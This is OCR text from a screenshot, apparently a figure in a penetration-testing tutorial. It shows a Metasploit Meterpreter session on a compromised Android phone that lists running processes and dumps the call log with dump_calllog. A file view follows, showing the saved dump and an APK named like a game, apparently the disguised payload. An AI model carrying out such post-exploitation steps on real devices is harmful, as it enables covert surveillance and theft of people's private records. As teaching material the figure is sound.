 Terminal
File Edit View Search Terminal Help
meterpreter > sysinfo
Computer : localhost
OS : Android 6.0 - Linux 3.10.0+ (x86_64)
Meterpreter : java/android
meterpreter > ps
Process list
============
PID Name
--- ----
1826 com.google.android.googlequicksearchbox:interactor
1839 com.android.inputmethod.latin
1853 com.google.android.gms.persistent
1885 com.google.android.googlequicksearchbox
1980 android.process.acore
2073 android.process.media
2131 com.google.android.googlequicksearchbox:search
2145 com.google.process.gapps
2307 com.google.android.gms
2327 com.google.android.apps.maps
2436 com.android.calendar
2457 com.android.deskclock
2468 com.android.providers.calendar
2560 com.android.dialer
2614 com.android.email
2645 com.android.exchange
2742 com.metasploit.stage
2823 sh
2825 ps
meterpreter > dump_calllog
[*] Fetching 2 entries
[*] Call log saved to calllog_dump_20160830135355.txt
meterpreter >
Home
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Floppy Disk
Computer
Browse Network
calllog_dump_
20160830135355.
txt
Desktop
Documents
Downloads
Music
my_new_game.apk
Pictures
Public
Templates
TTsLkbxp.jpeg
Videos
WebScarab.
properties